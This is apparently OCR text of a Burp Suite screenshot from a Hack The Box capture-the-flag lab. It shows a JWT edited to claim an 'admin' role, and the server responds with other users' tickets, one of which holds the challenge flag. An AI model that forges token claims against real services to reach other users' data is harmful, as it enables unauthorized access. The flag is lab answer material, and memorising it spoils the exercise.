 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiJ9.eyJ1c2VySWQiOiI3ZmM1MmY2Ny04MzBlLTQxMzctYjA ...
Serialized JWT
eyJhbGciOiJIUzI1NiJ9.
eyJ1c2VySWQiOiI3ZmM1MmY2Ny04MzBlLTQxMzctYjA4MS1jOGVmYmM1YzRiYzMiLCJ1c2VybmFtZSI6InRl
c3QxMjMiLCJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3NTEwMzI5NjIsImV4cCI6MTc1MTA2MTc2Mn0.
pcBIesUXT9FP-5rUv5LnTeEdgyhwTKAubh80d7OR0bM
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"userId": "7fc52f67-830e-4137-b081-c8efbc5c4bc3",
"username": "test123",
"role": "admin",
"iat": 1751032962,
"exp": 1751061762
}
Format JSON
Compact JSON
Signature
A5 C0 48 7A C5 17 4F D1 4F FB 9A D4 BF 92
E1 1D 83 28 70 4C A0 2E 6E 1F 34 77 B3 91
Information
• Expiration Time - Sat Jun 28 2025 05:02:42
GMT+7
• Issued At - Fri Jun 27 2025 21:02:42 GMT+7
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Fri, 27 Jun 2025 14:28:03 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch,
Next-Router-Segment-Prefetch
7 Content-Length: 1453
8
9 [
{
"id":"0ff5ffb2-2840-4781-8ab8-831c8196d838",
"userId":"7fc52f67-830e-4137-b081-c8efbc5c4bc3",
"title":"test123",
"description":"test123123123",
"status":"open",
"priority":"medium",
"createdAt":"2025-06-27T14:05:56.433Z",
"updatedAt":"2025-06-27T14:05:56.433Z",
"user":{
"username":"test123"
}
},
{
"id":"72bec4b5-2d78-40a7-a175-7f82e37c74ad",
"userId":"0bc6903a-d902-43b5-a084-0527e1bfa46f",
"title":"HTB{Wh0_Put_JWT_1n_Cl13nt_S1d3_lm4o}",
"description":
"System for water distribution is not working properly. Can you check fo
r that? my creds are user: user and password: HTB{Wh0_Put_JWT_1n_Cl13nt_
S1d3_lm4o}",
"status":"open",
"priority":"high",
"createdAt":"2025-06-16T04:43:40.715Z",
"updatedAt":"2025-06-16T04:43:40.715Z",
"user":{
"username":"user"
}
},
{
"id":"03ac6478-ce1a-422b-879c-b7e2c5d712db",
"userId":"0bc6903a-d902-43b5-a084-0527e1bfa46f",
"title":"Network Connectivity Issue",
"description":
"Nodes in sector C are experiencing intermittent connectivity issues.",
"status":"in_progress",
"priority":"medium",
"createdAt":"2025-06-16T04:43:40.711Z",
"updatedAt":"2025-06-16T04:43:40.711Z",
"user":{
"username":"user"
}
},
{
"id":"ed0d3a68-3b35-4466-8a65-23ebe73c1ab6",
"userId":"0bc6903a-d902-43b5-a084-0527e1bfa46f",
"title":"Water Pump Failure",
"description":
"Pump #3 in sector B is not functioning properly. Water pressure droppin
g.",
"status":"open",
"priority":"high",
"createdAt":"2025-06-16T04:43:40.705Z",
"updatedAt":"2025-06-16T04:43:40.705Z",
"user":{
"username":"user"
}
}
]
Search 0 highlights